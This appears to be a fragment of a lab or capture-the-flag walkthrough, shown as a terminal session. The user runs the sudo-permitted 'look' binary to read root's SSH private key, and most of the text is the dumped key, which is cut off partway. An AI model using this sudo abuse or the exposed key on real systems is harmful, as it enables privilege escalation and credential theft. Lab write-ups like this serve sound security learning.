 think@ip-10-201-22-164:/tmp$ sudo /usr/bin/look "" /root/.ssh/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
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